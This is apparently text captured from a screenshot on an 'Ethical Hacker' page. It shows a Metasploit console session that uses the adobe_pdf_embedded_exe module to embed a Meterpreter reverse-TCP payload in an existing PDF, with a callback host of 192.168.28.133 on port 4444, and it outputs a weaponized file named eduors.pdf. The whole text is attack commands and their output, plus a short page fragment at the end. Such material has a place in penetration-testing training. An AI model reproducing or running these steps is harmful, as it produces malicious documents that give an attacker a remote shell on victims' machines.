 msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe
msf exploit(adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_t
cp
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_pdf_embedded_exe) > set LHOST 192.168.28.133
LHOST => 192.168.28.133
msf exploit(adobe_pdf_embedded_exe) > set LPORT 4444
LPORT => 4444
msf exploit(adobe_pdf_embedded_exe) > set FILENAME eduors.pdf
FILENAME => eduors.pdf
msf exploit(adobe_pdf_embedded_exe) > set INFILENAME '/root/CEI.pdf'
INFILENAME => /root/CEI.pdf
msf exploit(adobe_pdf_embedded_exe) > exploit
[*] Reading in '/root/CEI.pdf'...
[*] Parsing '/root/CEI.pdf'...
[*] Parsing Successful.
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[*] Creating 'eduors.pdf' file...
[*] Generated output file /root/.msf4/data/exploits/eduors.pdf
msf exploit(adobe_pdf_embedded_exe) >
Ethical Hacker
<< back | t